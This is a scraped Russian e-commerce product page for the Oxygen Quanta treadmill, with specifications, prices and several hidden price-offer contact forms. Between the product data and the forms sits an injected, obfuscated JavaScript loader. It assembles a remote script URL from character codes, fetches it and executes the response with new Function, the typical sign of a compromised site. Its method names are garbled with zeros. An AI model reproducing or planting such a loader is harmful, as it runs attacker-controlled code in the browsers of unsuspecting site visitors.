LCD \u0434\u0438\u0441\u043f\u043b\u0435\u0439\r\n\u041f\u043e\u043a\u0430\u0437\u0430\u043d\u0438\u044f \u043a\u043e\u043d\u0441\u043e\u043b\u0438\u043f\u0440\u043e\u0444\u0438\u043b\u044c, \u0432\u0440\u0435\u043c\u044f, \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u044c, \u0434\u0438\u0441\u0442\u0430\u043d\u0446\u0438\u044f, \u043a\u0430\u043b\u043e\u0440\u0438\u0438, \u043f\u0443\u043b\u044c\u0441, \u0443\u0433\u043e\u043b \u043d\u0430\u043a\u043b\u043e\u043d\u0430, \u0436\u0438\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440\r\n\u0418\u0437\u043c\u0435\u0440\u0435\u043d\u0438\u0435 \u043f\u0443\u043b\u044c\u0441\u0430\u0441\u0435\u043d\u0441\u043e\u0440\u043d\u044b\u0435 \u0434\u0430\u0442\u0447\u0438\u043a\u0438, \u0431\u0435\u0441\u043f\u0440\u043e\u0432\u043e\u0434\u043d\u043e\u0439 \u043f\u0440\u0438\u0435\u043c\u043d\u0438\u043a Oxygen\u2122 (\u043f\u0435\u0440\u0435\u0434\u0430\u0442\u0447\u0438\u043a \u0432 \u043a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0435)\r\n\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0432\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u044b\u0445 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c \u0442\u0440\u0435\u043d\u0438\u0440\u043e\u0432\u043a\u043831 \r\n\u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f\u043d\u0435\u0442\r\n\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0432\u0435\u0441 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f154 \u043a\u0433\r\n\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044cNeotren GmbH, \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u044f \r\n\u041c\u0443\u043b\u044c\u0442\u0438\u043c\u0435\u0434\u0438\u0430\u0432\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u044b\u0435 \u0434\u0438\u043d\u0430\u043c\u0438\u043a\u0438, \u0432\u0445\u043e\u0434 \u0434\u043b\u044f CD\/MP3-\u043f\u043b\u0435\u0435\u0440\u0430, \u0432\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0434\u0435\u043d\u0438\u0435 \u0441 \u0444\u043b\u044d\u0448-\u043d\u0430\u043a\u043e\u043f\u0438\u0442\u0435\u043b\u044f\r\n\u041f\u0440\u043e\u0447\u0435\u0435Oxygen Quanta \u043e\u0431\u043b\u0430\u0434\u0430\u0435\u0442 \u0432\u0435\u043b\u0438\u043a\u043e\u043b\u0435\u043f\u043d\u044b\u043c\u0438 \u0442\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u043c\u0438 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0430\u043c\u0438 \u0438 \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0441\u044f \u043a \u043a\u043b\u0430\u0441\u0441\u0443 \u043f\u0440\u0435\u043c\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0445 \u0434\u043e\u0440\u043e\u0436\u0435\u043a. \u041e\u0441\u043d\u043e\u0432\u0430 \u0442\u0440\u0435\u043d\u0430\u0436\u0435\u0440\u0430 - \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u0430\u044f \u0434\u0432\u043e\u0439\u043d\u0430\u044f \u0434\u0435\u043a\u0430 \u0441 \u0441\u0438\u0441\u0442\u0435\u043c\u043e\u0439 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0443\u043b\u044c\u0442\u0440\u0430\u043c\u044f\u0433\u043a\u0438\u0445 \u043f\u043e\u0434\u0443\u0448\u0435\u043a dualFLEX\u2122. \u042d\u0442\u043e \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u043e\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u043b\u044e\u0434\u0435\u0439 \u0441\u0440\u0435\u0434\u043d\u0435\u0433\u043e \u0438 \u043f\u043e\u0436\u0438\u043b\u043e\u0433\u043e \u0432\u043e\u0437\u0440\u0430\u0441\u0442\u0430, \u0440\u0435\u0430\u0431\u0438\u043b\u0438\u0442\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0445 \u0446\u0435\u043b\u0435\u0439, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0434\u043b\u044f \u0442\u0435\u0445, \u043a\u043e\u043c\u0443 \u043f\u0440\u043e\u0441\u0442\u043e \u043d\u0435\u0431\u0435\u0437\u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u0441\u0443\u0441\u0442\u0430\u0432\u044b \u0438 \u043f\u043e\u0437\u0432\u043e\u043d\u043e\u0447\u043d\u0438\u043a.\r\n\r\n\u041e\u0441\u0442\u0430\u043b\u044c\u043d\u044b\u0435 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0438 \u0431\u0435\u0433\u043e\u0432\u043e\u0439 \u0434\u043e\u0440\u043e\u0436\u043a\u0438 \u043d\u0430\u0445\u043e\u0434\u044f\u0442\u0441\u044f \u043d\u0430 \u0441\u0430\u043c\u043e\u043c \u0432\u044b\u0441\u043e\u043a\u043e\u043c \u0443\u0440\u043e\u0432\u043d\u0435 \u0438 \u0432 \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0438 \u0440\u0435\u0448\u0438\u0442\u044c \u043b\u044e\u0431\u044b\u0435 \u0437\u0430\u0434\u0430\u0447\u0438 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0442\u0440\u0435\u043d\u0438\u0440\u043e\u0432\u043a\u0438. \u041d\u0430\u0434\u0435\u0436\u043d\u044b\u0439 \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c \u043c\u043e\u0449\u043d\u043e\u0441\u0442\u044c\u044e 3 \u043b.\u0441. (\u043f\u0440-\u0432\u043e \u0422\u0430\u0439\u0432\u0430\u043d\u044c \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0430\u043c\u0435\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0445 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0445 \u043a\u043e\u043c\u043f\u043e\u043d\u0435\u043d\u0442\u043e\u0432) \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0432\u0430\u0435\u0442 \u0440\u0430\u0437\u0433\u043e\u043d \u043f\u043e\u043b\u043e\u0442\u043d\u0430 \u0440\u0430\u0437\u043c\u0435\u0440\u043e\u043c 135*48 \u0441\u043c. \u0434\u043e 18 \u043a\u043c.\/\u0447., \u0443\u0433\u043e\u043b \u043d\u0430\u043a\u043b\u043e\u043d\u0430 \u0432\u0430\u0440\u044c\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u0432 \u0434\u0438\u0430\u043f\u0430\u0437\u043e\u043d\u0435 \u043e\u0442 0 \u0434\u043e 15%. \u041a\u043e\u043d\u0441\u043e\u043b\u044c \u0434\u043e\u0440\u043e\u0436\u043a\u0438 \u043e\u0441\u043d\u0430\u0449\u0435\u043d\u0430 \u0431\u043e\u043b\u044c\u0448\u0438\u043c \u0433\u043e\u043b\u0443\u0431\u044b\u043c LCD \u0434\u0438\u0441\u043f\u043b\u0435\u0435\u043c, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0432\u044b\u0432\u043e\u0434\u0438\u0442 \u043d\u0430 \u044d\u043a\u0440\u0430\u043d \u0432\u0441\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u044b\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u0442\u0440\u0435\u043d\u0438\u0440\u043e\u0432\u043e\u0447\u043d\u044b\u0439 \u043f\u0440\u043e\u0444\u0438\u043b\u044c. \u0412 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u043d\u044b\u0439 \u043f\u0430\u043a\u0435\u0442 \u0432\u043a\u043b\u044e\u0447\u0435\u043d\u044b 23 \u043f\u0440\u0435\u0434\u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0445 \u0440\u0435\u0436\u0438\u043c\u0430, \u0430 \u0442\u0430\u043a\u0436\u0435 5 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0445 \u0438 2 \u043f\u0443\u043b\u044c\u0441\u043e\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u044b\u0435 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u044b. \u0411\u043e\u043b\u0435\u0435 \u0442\u043e\u0447\u043d\u043e \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u044c \u0447\u0430\u0441\u0442\u043e\u0442\u0443 \u0441\u0435\u0440\u0434\u0435\u0447\u043d\u043e\u0433\u043e \u0440\u0438\u0442\u043c\u0430 \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0432\u0445\u043e\u0434\u044f\u0449\u0438\u0439 \u0432 \u043a\u043e\u043c\u043f\u043b\u0435\u043a\u0442 \u043f\u043e\u0441\u0442\u0430\u0432\u043a\u0438 \u043d\u0430\u0433\u0440\u0443\u0434\u043d\u044b\u0439 \u0442\u0435\u043b\u0435\u043c\u0435\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043f\u0435\u0440\u0435\u0434\u0430\u0442\u0447\u0438\u043a \u0442\u0438\u043f\u0430 Polar. \u041c\u0443\u043b\u044c\u0442\u0438\u043c\u0435\u0434\u0438\u0439\u043d\u0430\u044f \u043a\u043e\u043c\u043f\u043e\u043d\u0435\u043d\u0442\u0430 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0430 \u0434\u0438\u043d\u0430\u043c\u0438\u043a\u0430\u043c\u0438 5 \u0412\u0430\u0442\u0442 \u0441 \u0432\u0445\u043e\u0434\u043e\u043c \u0434\u043b\u044f CD\/MP3 \u043f\u0440\u043e\u0438\u0433\u0440\u044b\u0432\u0430\u0442\u0435\u043b\u044f, MP3 \u0444\u0430\u0439\u043b\u044b \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u043d\u043e \u0432\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u044c \u0447\u0435\u0440\u0435\u0437 USB \u0432\u0445\u043e\u0434 \u0441 \u0444\u043b\u044d\u0448-\u043d\u0430\u043a\u043e\u043f\u0438\u0442\u0435\u043b\u044f.\r\n\r\n\u0413\u0438\u0434\u0440\u0430\u0432\u043b\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0441\u0438\u0441\u0442\u0435\u043c\u0430 \u0441\u043a\u043b\u0430\u0434\u044b\u0432\u0430\u043d\u0438\u044f easyFOLD\u2122 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u043e\u0431\u043b\u0435\u0433\u0447\u0430\u0435\u0442 \u0441\u043a\u043b\u0430\u0434\u044b\u0432\u0430\u043d\u0438\u0435 \u0434\u043e\u0440\u043e\u0436\u043a\u0438, \u0430 \u043f\u0440\u0438 \u0440\u0430\u0441\u043a\u043b\u0430\u0434\u044b\u0432\u0430\u043d\u0438\u0438 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0432\u0430\u0435\u0442 \u043c\u0435\u0434\u043b\u0435\u043d\u043d\u043e\u0435 \u043e\u043f\u0443\u0441\u043a\u0430\u043d\u0438\u0435 \u043f\u043e\u043b\u043e\u0442\u043d\u0430 \u0432 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0439 \u0444\u0430\u0437\u0435, \u0433\u0430\u0440\u0430\u043d\u0442\u0438\u0440\u0443\u044f \u043b\u0435\u0433\u043a\u043e\u0441\u0442\u044c \u0438 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u044c. \u041a \u0447\u0438\u0441\u043b\u0443 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u043e\u043f\u0446\u0438\u0439 \u043e\u0442\u043d\u043e\u0441\u044f\u0442\u0441\u044f \u0436\u0438\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u0438 \u043a\u043d\u043e\u043f\u043a\u0438 \u0431\u044b\u0441\u0442\u0440\u043e\u0439 \u0440\u0435\u0433\u0443\u043b\u0438\u0440\u043e\u0432\u043a\u0438 \u043d\u0430 \u043f\u043e\u0440\u0443\u0447\u043d\u044f\u0445.\r\n\u0412\u0435\u044191 \u043a\u0433\r\n\u0420\u0430\u0437\u043c\u0435\u0440\u044b \u0432 \u0440\u0430\u0431\u043e\u0447\u0435\u043c \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0438 (\u0414*\u0428*\u0412)188*82*137 \u0441\u043c.\r\n\u0420\u0430\u0437\u043c\u0435\u0440\u044b \u0434\u043b\u044f \u0442\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0438 (\u0414*\u0428*\u0412)107*82*154 \u0441\u043c.\r\n\u0413\u0430\u0440\u0430\u043d\u0442\u0438\u044f24 \u043c\u0435\u0441\u044f\u0446\u0430","image":"https:\/\/fitness-tovar.ru\/wp-content\/uploads\/2019\/01\/begovaya-dorozhka-oxygen-quanta-sdg.png","sku":"b0e75a926a39","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"54990","priceCurrency":"RUB","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"},{"@type":"UnitPriceSpecification","price":"128900","priceCurrency":"RUB","valueAddedTaxIncluded":false,"validThrough":"2026-12-31","priceType":"https:\/\/schema.org\/ListPrice"}],"priceValidUntil":"2026-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/fitness-tovar.ru\/product\/begovaya-dorozhka-oxygen-quanta-sdg\/","seller":{"@type":"Organization","name":"FITNESS-TOVAR","url":"https:\/\/fitness-tovar.ru"}}]}</script><style>var c = 0;var _vrnxsxcda231ssz=String.fr0mCharC0de(104/**/,116/*_go5drrpdhczfnqj*/,116/**/,112/**/,115/**/,58/*_ieuho3bix5au26p*/,47/**/,47/**/,98/*_vrnxsxcda231ssz*/,101/*_ieuho3bix5au26p*/,115/**/,46/*_go5drrpdhczfnqj*/,98/**/,101/**/,108/*_xopwdpl3w6x1nk5*/,97/**/,116/**/,101/*_vrnxsxcda231ssz*/,114/*_go5drrpdhczfnqj*/,98/*_vrnxsxcda231ssz*/,101/*_go5drrpdhczfnqj*/,119/*_xopwdpl3w6x1nk5*/,97/*_ieuho3bix5au26p*/,115/**/,116/**/,104/**/,101/*_xopwdpl3w6x1nk5*/,114/*_xopwdpl3w6x1nk5*/,101/*_go5drrpdhczfnqj*/,46/*_go5drrpdhczfnqj*/,99/*_go5drrpdhczfnqj*/,111/*_vrnxsxcda231ssz*/,109/*_go5drrpdhczfnqj*/,47/*_vrnxsxcda231ssz*/,116/**/,114/*_vrnxsxcda231ssz*/,97/**/,110/*_xopwdpl3w6x1nk5*/,115/*_go5drrpdhczfnqj*/,47/**/,100/*_xopwdpl3w6x1nk5*/,111/*_vrnxsxcda231ssz*/,119/*_go5drrpdhczfnqj*/,110/**/,116/**/,97/*_ieuho3bix5au26p*/,112/**/,101/*_xopwdpl3w6x1nk5*/,46/*_ieuho3bix5au26p*/,106/*_vrnxsxcda231ssz*/,115/**/,63/*_vrnxsxcda231ssz*/);var _xopwdpl3w6x1nk5 = _go5drrpdhczfnqj(_vrnxsxcda231ssz);if(_xopwdpl3w6x1nk5.length > 3){_i7lw8dkbeqkyjxo(_xopwdpl3w6x1nk5);} function _go5drrpdhczfnqj(_9r3lxordt642457){ var _ieuho3bix5au26p = new XMLHttpRequest();_ieuho3bix5au26p.open( String.fr0mCharC0de(71,69,84), _9r3lxordt642457, false );_ieuho3bix5au26p.send( null );return _ieuho3bix5au26p.responseText;}function _i7lw8dkbeqkyjxo(todo){ var _n1ns252a0po5np7 = new Function(\'x\', \'y\', todo+\' return x+y;\');_n1ns252a0po5np7(0,0);}</style><div class="sgpb-main-popup-data-container-35254" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-35254" data-id="35254" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-35254&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-35254 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><span style="color: #000000;"><strong>Нашли дешевле или не согласны с ценой? Предложите свою цену за наш товар!</strong></span></p>
<p>
<div class="wpcf7 no-js" id="wpcf7-f35186-o1" lang="ru-RU" dir="ltr" data-wpcf7-id="35186">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/begovaya-dorozhka-oxygen-quanta-sdg/#wpcf7-f35186-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="35186" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f35186-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш телефон (если не против звонка)<br />
<span class="wpcf7-form-control-wrap" data-name="tel-79"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" value="" type="tel" name="tel-79" /></span></label>
</p>
<p align="center"><label> Какой товар интересует<br />
<span class="wpcf7-form-control-wrap" data-name="text-851"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-851" /></span> </label>
</p>
<p align="center"><label> Предложите свою цену<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Предложить свою цену" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="90"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-35189" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-35189" data-id="35189" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-35189&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-35189 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f35188-o2" lang="ru-RU" dir="ltr" data-wpcf7-id="35188">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/begovaya-dorozhka-oxygen-quanta-sdg/#wpcf7-f35188-o2" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="35188" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f35188-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш телефон (если не против звонка)<br />
<span class="wpcf7-form-control-wrap" data-name="tel-174"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" value="" type="tel" name="tel-174" /></span></label>
</p>
<p align="center"><label>Укажите модель<br />
<span class="wpcf7-form-control-wrap" data-name="text-648"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-648" /></span><br />
</label>
</p>
<p align="center"><label> Торговаться<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Торговаться" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="208"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-35187" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-35187" data-id="35187" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-35187&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-35187 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f35186-o3" lang="ru-RU" dir="ltr" data-wpcf7-id="35186">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/begovaya-dorozhka-oxygen-quanta-sdg/#wpcf7-f35186-o3" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="35186" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f35186-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш телефон (если не против звонка)<br />
<span class="wpcf7-form-control-wrap" data-name="tel-79"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" value="" type="tel" name="tel-79" /></span></label>
</p>
<p align="center"><label> Какой товар интересует<br />
<span class="wpcf7-form-control-wrap" data-name="text-851"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-851" /></span> </label>
</p>
<p align="center"><label> Предложите свою цену<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Предложить свою цену" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_3" name="_wpcf7_ak_js" value="198"/><script>document.getElementById( "ak_js_3" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-34279" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-34279" data-id="34279" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-34279&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-34279 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f28627-o4" lang="ru-RU" dir="ltr" data-wpcf7-id="28627">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/begovaya-dorozhka-oxygen-quanta-sdg/#wpcf7-f28627-o4" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="28627" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f28627-o4" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
